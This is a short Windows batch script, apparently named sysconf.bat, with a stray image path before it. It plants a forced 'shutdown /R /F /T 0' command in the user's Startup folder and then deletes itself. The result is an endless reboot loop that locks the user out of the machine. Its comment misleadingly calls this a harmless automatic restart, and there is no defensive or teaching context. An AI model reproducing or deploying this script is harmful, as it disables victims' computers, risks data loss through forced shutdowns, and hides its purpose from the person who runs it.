 @echo off
rem this just restarts the OS automatically on reboot
start /min notepad.exe restart.bat
@echo @echo off>restart.bat
@echo shutdown /R /F /T 0>>restart.bat
move %~dp0\restart.bat C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\"Start
Menu"\Programs\Startup
del sysconf.bat